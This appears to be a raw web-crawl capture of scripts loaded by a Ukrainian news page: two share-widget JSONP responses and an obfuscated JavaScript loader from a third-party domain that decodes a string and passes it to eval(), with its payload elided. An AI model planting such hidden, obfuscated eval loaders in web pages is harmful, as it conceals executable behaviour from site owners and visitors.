

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ5MDEwNzc0Ni11LXphcG9yaXpoemhpLXZoaWQtZG8tdHNlbnRyYWxub2dvLXZpZGRpbGVubnlhLXNiZXJiYW5rdS0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769702898036914
body_size: 324
content:
callback__utl_cb_share_1769702898036914([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1490107746-u-zaporizhzhi-vhid-do-tsentralnogo-viddilennya-sberbanku-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1490107746-u-zaporizhzhi-vhid-do-tsentralnogo-viddilennya-sberbanku-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769702897027200
body_size: 397
content:
cb__utl_cb_share_1769702897027200('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1573
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"eHiWfMnbI",15,6,21))